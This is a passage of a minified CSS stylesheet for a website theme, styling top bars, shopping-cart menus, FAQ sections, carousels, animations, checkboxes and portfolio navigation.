.sidebar-nav-comment-input{color:#e6e6e6;background:#2f2f37;border:none}.sidebar-nav .sidebar-nav-comment-input::-moz-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input:-ms-input-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input::-webkit-input-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input:focus::-moz-placeholder{color:#fff}.sidebar-nav .sidebar-nav-comment-input:focus:-ms-input-placeholder{color:#fff}.sidebar-nav .sidebar-nav-comment-input:focus::-webkit-input-placeholder{color:#fff}.topbar-c .topbar-c-contacts .topbar-c-contacts-item{position:relative;font-size:13px;color:#34343c;padding:15px}.topbar-c .topbar-c-contacts .topbar-c-contacts-item:before{position:absolute;top:18px;right:-3px;width:1px;height:12px;background:#606060;content:" "}.topbar-c .topbar-c-contacts .topbar-c-contacts-icon{position:relative;top:1px;padding-right:5px}.topbar-c .topbar-c-actions,.topbar-e .topbar-e-actions{float:right;margin-bottom:0}.topbar-c .topbar-c-actions .topbar-c-actions-item{font-size:13px;color:#34343c;padding:15px 5px;margin-left:-4px}.topbar-c .topbar-c-actions .topbar-c-actions-item-divider{font-size:13px;color:#606060;padding:15px 5px 15px 0;margin-left:-4px}.topbar-c .topbar-c-actions .topbar-c-actions-link{font-size:13px;color:#34343c;padding:5px}.topbar-c .topbar-c-actions .topbar-c-actions-icon{position:relative;top:1px;padding-right:3px}.topbar-c .topbar-c-actions .topbar-c-actions-link-border{font-size:13px;color:#34343c;border:1px solid #606060;padding:5px 15px}.topbar-e .topbar-e-list .topbar-e-list-item{position:relative;min-width:45px;font-size:13px;color:#34343c;text-align:center;border-right:1px solid #ebeef6;padding:0;margin-left:-4px}.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown{display:block;font-size:13px;color:#34343c;padding:11px 15px}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu{position:absolute;top:100%;left:0;min-width:130px;display:none;z-index:1;text-align:left;background:#fff;border:1px solid #ebeef6;list-style:none;margin:1px 0 0;padding:10px 0}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-item{display:block;font-size:13px;color:#34343c}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-icon{font-size:13px;padding-right:5px}.topbar-e .topbar-e-actions .topbar-e-actions-item{font-size:13px;color:#34343c;border-left:1px solid #ebeef6;padding:11px 15px;margin-left:-4px}.topbar-e .topbar-e-actions .topbar-e-actions-link,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link{font-size:13px;color:#34343c;line-height:1.5}.topbar-e .topbar-e-actions .topbar-e-actions-wishlist-badge,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-badge{position:relative;top:-1px;width:16px;display:inline-block;font-size:10px;text-align:center;margin-left:5px;height:16px}.topbar-e .topbar-e-actions .topbar-e-actions-wishlist-badge{font-weight:600;color:#34343c;line-height:1.6;border:1px solid #34343c}.topbar-e .topbar-e-sh-cart{position:relative;border-left:1px solid #ebeef6;border-right:1px solid #ebeef6;padding:10px 15px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-badge{color:#fff;line-height:1.6;background:#34343c}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu{position:absolute;top:100%;right:0;width:270px;display:none;z-index:1;background:#fff;border:1px solid #ebeef6;border-top:2px solid #34343c}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-title,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-title{display:block;font-size:18px;color:#34343c;border-bottom:1px solid #ebeef6;padding:15px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name{display:block;font-size:13px;color:#34343c;margin-bottom:-2px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-price,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-price{display:block;font-size:12px;color:#535353;margin-top:5px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-price,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-price{font-size:13px;color:#00bcd4;float:right}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link{font-size:12px;color:#34343c}.topbar-t{background:0 0;border-bottom:1px dashed rgba(255,255,255,.8)}.topbar-t .topbar-t-list .topbar-t-list-item{position:relative;min-width:45px;font-size:12px;font-weight:600;color:#fff;text-align:center;padding:0;margin-left:-4px}.topbar-t .topbar-t-list .topbar-t-list-item:last-child{border-right:1px dashed rgba(255,255,255,.8)}.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown{display:block;font-size:12px;font-weight:600;color:#fff;padding:11px 15px}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu{position:absolute;top:100%;left:0;min-width:130px;display:none;z-index:1;text-align:left;background:#fff;list-style:none;margin:0;padding:10px 0}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-item{display:block;font-size:12px;color:#34343c}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link{display:block;font-size:12px;color:#34343c;padding:5px 15px}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-icon{font-size:12px;padding-right:5px}.topbar-t .topbar-t-socials{float:left;margin:0 10px 0 0}.topbar-t .topbar-t-socials .topbar-t-socials-list{position:relative;top:5px}.topbar-t .topbar-t-sh-cart{position:relative;border-left:1px dashed rgba(255,255,255,.8);padding:10px 15px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-badge{position:relative;top:-1px;width:16px;height:16px;display:inline-block;font-size:10px;color:#34343c;line-height:1.6;text-align:center;background:#fff;margin-left:5px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu{position:absolute;top:100%;right:0;width:270px;display:none;z-index:1;background:#fff;border-top:2px solid #34343c}@media (max-width:767px){.topbar-c .topbar-c-contacts{margin-bottom:0}.topbar-c .topbar-c-contacts .topbar-c-contacts-item{display:block;padding:5px}.topbar-c .topbar-c-actions .topbar-c-actions-item-divider,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:before{display:none}.topbar-c .topbar-c-contacts .topbar-c-contacts-item:first-child,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown{padding:10px 5px}.topbar-c .topbar-c-actions,.topbar-t .topbar-t-sh-action,.topbar-t-right-actions{float:none}.topbar-c .topbar-c-actions .topbar-c-actions-item{display:block;padding:10px 5px}.topbar-c .topbar-c-actions .topbar-c-actions-item:last-child{padding:10px;margin-bottom:10px}.topbar-t .topbar-t-list .topbar-t-list-item{display:block;text-align:left}.topbar-t .topbar-t-list .topbar-t-list-item:last-child{border-right:none}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu{position:relative;top:0;left:0}.topbar-t .topbar-t-socials{display:block;float:none}.topbar-t .topbar-t-sh-cart{border-left:none;padding:0}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link{display:inline-block;padding:10px 3px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu{position:relative;top:0;left:0;width:100%}}@media (max-width:991px){.search-on-header-field .search-on-header-input{padding:0 80px 0 0}.topbar-t{background:#34343c}}.faq-v2 .faq-v2-community,.faq-v2 .faq-v2-community .faq-v2-community-btn,.faq-v2 .faq-v2-community .faq-v2-community-content{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.coming-soon{text-align:center;background:url(../../assets/img/1920x1080/30.jpg) center center/cover no-repeat}.coming-soon .coming-soon-logo-img{position:fixed;top:30px;left:30px;width:85px;height:auto}.coming-soon .coming-soon-title{font-size:70px;color:#fff;margin-bottom:20px}.coming-soon .coming-soon-text{font-size:22px;font-style:italic;color:#f1f1f1;margin-bottom:0}.contact-us{padding:40px}.contact-us .contact-us-timeline-day{display:block;width:100%;font-size:12px;font-weight:300;color:#fff;text-align:center;background:#00bcd4;padding:5px 0;margin-right:15px}.contact-us .contact-us-timeline-time{display:block;font-size:12px;font-weight:300;text-align:center;border:1px solid #ebeef6;padding:5px 10px}.faq{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/28.jpg) center center/cover no-repeat;padding:250px 0 100px}.faq .faq-title{font-size:70px;color:#fff;margin:0 0 60px}.faq .faq-search{position:relative;width:100%;height:auto}.faq .faq-search .faq-search-input{width:100%;height:50px;font-size:22px;color:#fff;background:0 0;border:none;border-bottom:1px solid #fff;border-radius:0;padding:6px 35px 6px 0}.faq .faq-search .faq-search-input::-moz-placeholder{color:#fff}.faq .faq-search .faq-search-input:-ms-input-placeholder{color:#fff}.faq .faq-search .faq-search-input::-webkit-input-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus::-moz-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus:-ms-input-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus::-webkit-input-placeholder{color:#fff}.faq .faq-search .faq-search-search{position:absolute;top:7px;right:0;width:35px;height:35px;background:0 0;outline:0;border:none}.faq .faq-search .faq-search-search .faq-search-search-icon{font-size:14px;color:#fff}.faq-v2{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/03.jpg) center center/cover no-repeat;padding:220px 0 130px}.faq-v2 .faq-v2-community{position:relative;z-index:1;background:#fff;text-align:center;overflow:hidden;padding:40px}.faq-v2 .faq-v2-community .faq-v2-community-content{margin-bottom:20px;-webkit-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}.faq-v2 .faq-v2-community .faq-v2-community-icon{display:block;font-size:50px;color:#00bcd4;margin-bottom:30px}.faq-v2 .faq-v2-community .faq-v2-community-btn{opacity:0;margin-bottom:0;-webkit-transform:translate3d(0,105%,0);-moz-transform:translate3d(0,105%,0);transform:translate3d(0,105%,0)}.shopify-services .shopify-services-img{display:block;width:200px;height:200px;margin:0 auto 30px}.shopify-services .shopify-services-title{position:relative;font-size:24px;margin-bottom:40px}.shopify-services .shopify-services-title:before{position:absolute;left:50%;bottom:-20px;width:40px;height:1px;background:#34343c;content:" ";margin-left:-20px}.shopify-product .shopify-product-name{font-size:20px;margin-bottom:10px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.back-to-top-theme,.back-to-top-theme.back-to-top-is-visible{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animated-headline-v1{width:100%;text-align:center}.animated-headline-v1 .animated-headline-title{font-size:50px}.animated-headline-v1 .animated-headline-title .animated-headline-wrap{display:inline-block;font-size:50px;font-weight:300;position:relative;text-align:left;vertical-align:top;overflow:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap.waiting:after{-webkit-animation:.1s infinite animated-headline-v1-pulse;-moz-animation:.1s infinite animated-headline-v1-pulse;animation:.1s infinite animated-headline-v1-pulse}.animated-headline-v1 .animated-headline-title .animated-headline-wrap.selected:after{visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap b{font-weight:300;visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap i{position:absolute;font-style:normal;visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap i.in{position:relative;visibility:visible}.animated-headline-v1 .animated-headline-v1-subtitle{font-size:18px;font-style:italic;font-family:Droid Serif,serif;opacity:.8}@-webkit-keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}@-moz-keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}@keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}.animsition-loading,.back-to-top-theme.back-to-top-is-visible{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.animsition,.animsition-overlay{position:relative;opacity:0;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animsition-overlay-slide{position:fixed;width:100%;height:100%;z-index:9999;background:#fff}.animsition-loading,.animsition-loading:after{position:fixed;top:50%;left:50%;width:60px;height:60px;z-index:100;margin:-30px 0 0 -30px;border-radius:50%}.animsition-loading{background:0 0;border-left:2px solid #00bcd4;transform:translate3d(0,0,0);animation-iteration-count:infinite;animation-timing-function:linear;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;-webkit-animation-name:animsition-loading;-moz-animation-name:animsition-loading;animation-name:animsition-loading}@-webkit-keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.fade-in{-webkit-animation-name:fade-in;-moz-animation-name:fade-in;animation-name:fade-in}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.fade-out{-webkit-animation-name:fade-out;-moz-animation-name:fade-out;animation-name:fade-out}@-webkit-keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.back-to-top-theme{position:fixed;right:10px;bottom:10px;display:inline-block;z-index:9;width:35px;height:35px;font-size:22px;color:#fff;line-height:.5;background:#00bcd4;border-radius:3px;visibility:hidden;opacity:0;padding:10.5px;-webkit-transform:translate3d(0,50px,0);-moz-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}.checkbox label,.form-control{font-size:13px;font-weight:300}.back-to-top-theme:after{font-family:FontAwesome;color:#fff;text-align:center;content:"\f106"}.back-to-top-theme.back-to-top-is-visible{visibility:visible;opacity:.6;transform:translate3d(0,0,0)}.back-to-top-theme.back-to-top-fade-out{opacity:.4}.checkbox{padding-left:21px;text-align:left;margin:0}.checkbox label{display:inline-block;vertical-align:middle;position:relative;padding-left:5px}.checkbox label:before{position:absolute;left:0;width:17px;height:17px;display:inline-block;background:#fff;border:1px solid #e0e5f1;border-radius:3px;content:" ";margin-left:-20px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.checkbox label:after{position:absolute;top:0;left:0;display:inline-block;width:16px;height:16px;font-size:11px;color:#606060;margin-left:-17px;padding-top:1px}.checkbox input[type=checkbox],.checkbox input[type=radio]{z-index:1;opacity:0;cursor:pointer}.bootstrap-switch.bootstrap-switch-focused,.checkbox input[type=checkbox]:focus+label:before,.checkbox input[type=radio]:focus+label:before{outline:0}.checkbox input[type=checkbox]:checked+label:after,.checkbox input[type=radio]:checked+label:after{font-family:FontAwesome;color:#fff;content:"\f00c"}.form-control{height:40px;color:#606060;border-color:#ebeef6;box-shadow:none}.form-control::-moz-placeholder{color:#606060}.form-control:-ms-input-placeholder{color:#606060}.form-control::-webkit-input-placeholder{color:#606060}.form-control:focus{border-color:#d9dfee;box-shadow:none}.form-control:focus::-moz-placeholder{color:#606060}.form-control:focus:-ms-input-placeholder{color:#606060}.form-control:focus::-webkit-input-placeholder{color:#606060}.carousel-control.left,.carousel-control.right{background-image:none}.carousel-fade .carousel-inner .item{-webkit-transition:opacity .8s;-moz-transition:opacity .8s;transition:opacity .8s}.owl-dot span,.owl-dot.active span,.owl-dots span,.owl-dots.active span,.theme-carousel-control-v1 .carousel-control-arrows-v1,.theme-carousel-control-v1 .carousel-control-arrows-v1:hover,.theme-carousel-control-v2 .carousel-control-arrows-v2,.theme-carousel-indicators-v6>li.active:before,.theme-carousel-indicators-v6>li:before{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right,.carousel-fade .carousel-inner .next,.carousel-fade .carousel-inner .prev{left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-control{z-index:2}.theme-carousel-control-v1{width:0;text-shadow:none;opacity:1}.theme-carousel-control-v1 .carousel-control-arrows-v1{position:absolute;top:50%;display:inline-block;width:35px;height:35px;font-size:18px;color:#34343c;text-align:center;background:rgba(255,255,255,.7);vertical-align:middle;padding:8px;margin-top:-17.5px;transition-duration:.2s}.theme-carousel-control-v1 .carousel-control-arrows-v1:hover{color:#34343c;background:#fff;transition-duration:.2s}.swiper-button-prev,.theme-carousel-control-v1.left .carousel-control-arrows-v1{left:10px}.swiper-button-next,.theme-carousel-control-v1.right .carousel-control-arrows-v1{right:10px}.theme-carousel-control-v2{position:static;width:0;text-align:center;text-shadow:none;opacity:.8;padding:0 3px}.theme-carousel-control-v2 .carousel-control-arrows-v2{display:inline-block;width:40px;height:40px;font-size:18px;color:#34343c;line-height:1.4;text-align:center;background:#fff;vertical-align:middle;padding:8px;transition-duration:.2s}.theme-carousel-control-v3{position:static;opacity:.8}.theme-carousel-control-v3 .carousel-controls-arrow-v3{position:absolute;top:50%;display:inline-block;width:44px;height:44px;font-size:36px;color:#fff;background:rgba(255,255,255,.3);text-shadow:0 3px 0 rgba(52,52,60,.3);margin-top:-22px;padding:4px}.theme-carousel-control-v3.left .carousel-controls-arrow-v3{left:0;border-top-right-radius:50px;border-bottom-right-radius:50px}.theme-carousel-control-v3.right .carousel-controls-arrow-v3{right:0;border-top-left-radius:50px;border-bottom-left-radius:50px}.theme-carousel-indicators-v2{bottom:-10px}.theme-carousel-indicators-v2 li,.theme-carousel-indicators-v4 li{width:8px;height:8px;background:#34343c;margin:0}.theme-carousel-indicators-v2 li.active,.theme-carousel-indicators-v4 li.active{width:8px;height:8px;background:#00bcd4;border-color:#00bcd4}.theme-carousel-indicators-v3{position:static;width:auto;text-align:right;margin:0}.theme-carousel-indicators-v3 li{position:relative;width:auto;height:auto;font-size:18px;color:#fff;background:0;border:none;border-bottom:1px solid #fff;border-radius:0;text-indent:inherit;padding:0 2px;margin:0 6px 0 0}.theme-carousel-indicators-v3 li.active{width:auto;height:auto;color:#00bcd4;background:0;border-bottom-color:#00bcd4;margin:0 6px 0 0}.theme-carousel-indicators-v3 li:hover{border-bottom-color:#00bcd4}.theme-carousel-indicators-v3 li:hover.active{color:#00bcd4;border-bottom-color:#00bcd4}.theme-carousel-indicators-v4{bottom:-40px}.theme-carousel-indicators-v5{position:static;width:auto;text-align:center;background:#fff;border:1px solid #f7f8fa;border-radius:0;padding:10px;margin:0}.theme-carousel-indicators-v5 li,.theme-carousel-indicators-v5 li.active{width:auto;height:auto;background:0;border:none;margin:0 1px;padding:0}.theme-carousel-indicators-v5 li{z-index:1;text-indent:inherit}.theme-carousel-indicators-v5 li.active .theme-carousel-indicators-item{width:50px;height:50px;border:2px solid #00bcd4}.theme-carousel-indicators-v5 .theme-carousel-indicators-item{width:50px;height:50px;border:2px solid #ebeef6}.theme-carousel-indicators-v6{position:absolute;top:30px;bottom:auto}.theme-carousel-indicators-v6>li{position:relative;width:15px;height:15px;margin:1px 3px;border:3px solid #fff}.theme-carousel-indicators-v6>li:before{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:#fff;border-radius:50%;content:" ";-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.2s}.theme-carousel-indicators-v6>li.active{width:17px;height:17px;margin:0 2px;background:0 0}.theme-carousel-indicators-v6>li.active:before{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);transition-duration:.2s}.carousel-caption .carousel-caption-element{position:absolute;left:50%;bottom:-20px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.carousel-caption .carousel-animation-one{-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.modal-open,.modal-open .modal{padding-right:0!important}.map{width:100%;height:100%;background:#f7f8fa}.masonry-grid{overflow:hidden;margin:0 -15px}.masonry-grid.masonry-grid-no-space .masonry-grid-item{padding:0;margin:0}.masonry-grid .masonry-grid-item{display:block;width:19.99%;float:left;vertical-align:top;padding:0 15px;margin-bottom:30px}.masonry-grid .masonry-grid-item.col-2{width:49.99%}.masonry-grid .masonry-grid-item.col-3{width:33.33333333%}.masonry-grid .masonry-grid-item.col-4{width:24.9%}.owl-dots{text-align:center;margin-top:30px}.owl-dot{display:inline-block;padding:0 3px}.owl-dot span,.owl-dots span{position:relative;display:inline-block;width:8px;height:8px;text-indent:-999px;background:0 0;border:1px solid #00bcd4;border-radius:50%;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.2s}.owl-dot.active span,.owl-dots.active span{background:#00bcd4;-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);transform:scale(1.2,1.2);transition-duration:.2s}.owl-dots-color-picker .owl-dot.active,.owl-dots-color-picker .owl-dot.active span,.owl-dots-color-picker .owl-dots.active span{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.owl-dots-color-picker .owl-dot{display:inline-block;padding:0 5px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.owl-control-arrows-v1 .owl-arrow,.testimonials-v4-arrows .arrow-next,.testimonials-v4-arrows .arrow-prev{padding:7px;width:35px;height:35px;font-size:20px;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);cursor:pointer}.owl-dots-color-picker .owl-dot .owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-white{position:relative;display:inline-block;width:40px;height:40px;text-indent:-999px;border:1px solid transparent;border-radius:50%;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-white,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-white,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-white{background:#fff;border-color:#ebeef6}.owl-dots-color-picker .owl-dot .owl-dots-color-dark:hover,.owl-dots-color-picker .owl-dot .owl-dots-color-silver:hover,.owl-dots-color-picker .owl-dot .owl-dots-color-white:hover{opacity:.8}.owl-dots-color-picker .owl-dot.active .owl-dots-color-dark:before,.owl-dots-color-picker .owl-dot.active .owl-dots-color-silver:before,.owl-dots-color-picker .owl-dot.active .owl-dots-color-white:before{position:absolute;top:0;z-index:10;display:inline-block;width:40px;height:40px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;vertical-align:middle;padding:6px;text-indent:0;content:"\f00c"}.owl-dots-color-picker .owl-dot.active .owl-dots-color-white:before{color:#34343c}.testimonials-v4-arrows .arrow-next,.testimonials-v4-arrows .arrow-prev{position:absolute;top:50%;color:#34343c;background:rgba(255,255,255,.9);margin-top:-17.5px;transition-duration:.3s}.testimonials-v4-arrows .arrow-prev{left:0;margin-left:-50px}.testimonials-v4-arrows .arrow-next{right:0;margin-right:-50px}.owl-control-arrows-v1 .owl-arrow{display:inline-block;color:#34343c;text-align:center;background:#fff;vertical-align:middle;margin:0 3px;transition-duration:.2s}.owl-control-arrows-v1 .owl-arrow.arrow-left,.owl-control-arrows-v1 .owl-arrow.arrow-right{position:absolute;top:50%;z-index:1;margin-top:-17.5px}.testimonials-v2-arrows .arrow-next,.testimonials-v2-arrows .arrow-prev{position:absolute;top:50%;z-index:1;width:35px;height:35px;font-size:20px;color:#34343c;background:rgba(255,255,255,.9);cursor:pointer;padding:8px 14px;margin-top:-17.5px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.testimonials-v2-arrows .arrow-prev{left:0;margin-left:-40px}.testimonials-v2-arrows .arrow-next{right:0;margin-right:-40px}.cbp-popup-lightbox .cbp-popup-close,.cbp-popup-lightbox .cbp-popup-next,.cbp-popup-lightbox .cbp-popup-prev{width:38px;height:38px;background:#000;border-radius:3px;opacity:.5}.cbp-popup-lightbox .cbp-popup-close:after,.cbp-popup-lightbox .cbp-popup-next:after,.cbp-popup-lightbox .cbp-popup-prev:after{display:inline-block;width:38px;height:38px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;vertical-align:middle;padding:5px}.cbp-popup-lightbox .cbp-popup-close:after{font-size:16px;content:"\2716";padding:8px}.cbp-popup-lightbox .cbp-popup-prev:after,.swiper-button-prev:before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:after{content:"\f104"}.cbp-popup-lightbox .cbp-popup-next:after,.swiper-button-next:before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:after{content:"\f105"}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls{position:absolute;top:auto;left:50%;bottom:-40px;margin-left:-35px}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev{width:30px;height:30px;background:0 0;border-radius:3px;margin:0 3px}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:after,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:after{display:inline-block;width:30px;height:30px;font-size:20px;font-family:FontAwesome;color:#34343c;text-align:center;background:0 0;border:1px solid #34343c;border-radius:50%;vertical-align:middle;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:hover:after,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:hover:after{color:#fff;background:#34343c;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.position-s,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls{position:static}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev{width:30px;height:50px;z-index:1;background:0 0;margin:-25px 3px 0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:after,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:after{display:inline-block;width:30px;height:50px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;line-height:2.4;background:rgba(52,52,60,.8);vertical-align:middle;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls 